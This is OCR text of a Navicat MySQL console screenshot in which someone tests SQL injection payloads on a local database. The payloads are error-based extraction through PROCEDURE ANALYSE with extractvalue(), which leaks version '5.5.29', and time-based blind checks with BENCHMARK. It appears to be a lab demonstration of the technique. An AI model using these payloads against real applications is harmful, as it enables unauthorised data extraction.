 root - 命令列界面 - Navicat Premium
文件 编辑 查看 命令列界面 收藏夹 工具 窗口 帮助
1
Navicat Cloud
我的连接
newdb
root
information_schema
mysql
表
视图
函数
查询
备份
studentsdb
对象 root - 命令列界面
mysql> SELECT field FROM user WHERE id >0 ORDER BY id LIMIT 1,1
procedure analyse(extractvalue(rand(),concat(0x3a,version())),1
);
1054 - Unknown column 'field' in 'field list'
mysql> SELECT User FROM user WHERE Host >0 ORDER BY Host LIMIT
1,1 procedure analyse(extractvalue(rand(),concat(0x3a,version(
))),1);
1105 - XPATH syntax error: ':5.5.29'
mysql> SELECT User FROM user WHERE Host >0 ORDER BY Host LIMIT
1,1 PROCEDURE analyse((select extractvalue(rand(),concat(0x3a,(
IF(MID(version(),1,1) LIKE 5, BENCHMARK(50000000,SHA1(1)),1))))
),1);
1105 - XPATH syntax error: ':0'
mysql> SELECT User FROM user WHERE Host >0 ORDER BY Host LIMIT
1,1 PROCEDURE analyse((select extractvalue(rand(),concat(0x3a,(
IF(MID(version(),1,1) LIKE 5, BENCHMARK(100000000,SHA1(1)),1)))
)),1);
1105 - XPATH syntax error: ':0'
mysql>
没有可用的对象信息。